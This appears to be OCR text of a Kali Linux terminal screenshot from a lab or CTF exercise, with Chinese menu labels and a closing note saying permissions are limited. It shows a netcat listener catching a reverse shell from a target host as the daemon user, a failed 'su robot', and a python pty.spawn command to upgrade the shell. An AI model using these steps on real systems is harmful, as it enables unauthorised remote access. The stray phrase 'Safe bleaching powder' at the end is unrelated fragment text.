 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.1.229] from (UNKNOWN) [192.168.1.184] 36479
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10
UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
03:09:02 up 6:45, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WH
AT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ su robot
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
权限不足，shell的功能点少
Safe bleaching powder